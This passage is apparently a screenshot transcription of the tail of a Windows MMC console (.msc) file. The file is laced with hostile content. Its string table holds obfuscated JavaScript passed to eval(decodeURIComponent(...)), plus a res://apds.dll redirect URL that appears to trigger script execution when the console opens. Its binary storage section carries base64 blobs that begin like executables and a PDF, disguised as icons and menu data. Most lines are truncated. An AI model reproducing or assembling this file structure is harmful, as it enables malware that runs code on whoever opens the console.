 80 </ScopeTree>
81 <ConsoleTaskpads/>
82 <ViewSettingsCache/>
83 <ColumnSettingsCache/>
84
85 <StringTables>
86 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
87 <StringTable>
88 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
89 <Strings>
90 <String ID="1" Refs="1">Favorites</String>
91 <String ID="10" Refs="2">// Console Root
92 var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for%20%28i%3D0
93 </String>
94 <String ID="23" Refs="2">Document</String>
95 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
96 <String ID="38" Refs="2">Main</String>
97 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Do
98 </Strings>
99 </StringTable>
100 </StringTables>
101 <BinaryStorage>
102 <Binary>AQAAABQAAAAAAAAAJgAAACcAAAA=</Binary>
103 <Binary>AQAAABQAAAAAAAAAFwAAABgAAAA=</Binary>
104 <Binary Name="CONSOLE_FILE_ICON_LARGE">SUwBAQEABAAEACAAIAD/////IQD//////////0JNNgAAAAAAAAA2A
105 <Binary Name="CONSOLE_FILE_ICON_SMALL">SUwBAQEABAAEABAAEAD/////IQD//////////0JNNgAAAAAAAAA2A
106 <Binary Name="CONSOLE_FILE_ICON_LARGE48x">SUwBAQEABAAEADAAMAD/////IQD//////////0JNNgAAAAAAA
107 <Binary Name="CONSOLE_TREE">JVBERi0xLjQKJaGzxdcKMSAwIG9iag0KPDwvVHlwZS9QYWdlcy9Db3VudCAxL0tp
108 <Binary Name="CONSOLE_MENU">TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
109 <Binary Name="CONSOLE_PANE">TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
110 </BinaryStorage>
111 </MMC_ConsoleFile>